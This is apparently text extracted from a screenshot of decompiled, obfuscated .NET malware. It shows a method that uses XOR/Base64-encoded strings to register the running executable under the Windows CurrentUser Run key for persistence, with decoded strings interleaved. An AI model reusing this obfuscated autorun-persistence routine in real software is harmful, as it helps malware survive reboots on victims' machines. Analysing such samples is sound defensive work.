 11 // Token: 0x02000046 RID: 70
12 internal class Gibikulysuv
13 {
14 // Token: 0x060000EB RID: 235 RVA: 0x00008FAC File Offset: 0x000071AC
15 internal static void Amunytolihumo()
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
16 {
17 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Odebelivagy.B64_XOR_Decryption("a3wpbCEwMzIqLhhUBxZLCV5HM28fHwUYARAtdAALSgNWRzldBAIIGBg/I0Ib"), true);
18 registryKey.SetValue(Path.GetFileNameWithoutExtension(Process.GetCurrentProcess().MainModule.FileName), Process.GetCurrentProcess().MainModule.FileName);
19 registryKey.Close();
20 RegistryKey registryKey2 = Registry.CurrentUser.CreateSubKey(Odebelivagy.B64_XOR_Decryption("a1wJTAEQExIq") + Path.GetFileNameWithoutExtension(Process.GetCurrentProcess().MainModule.FileName));
21 object fileName = Process.GetCurrentProcess().MainModule.FileName;
Software\
22 registryKey2.SetValue(Odebelivagy.B64_XOR_Decryption("a0ocTBMc"), fileName, RegistryValueKind.String);
System
23 registryKey2.Close();
24 }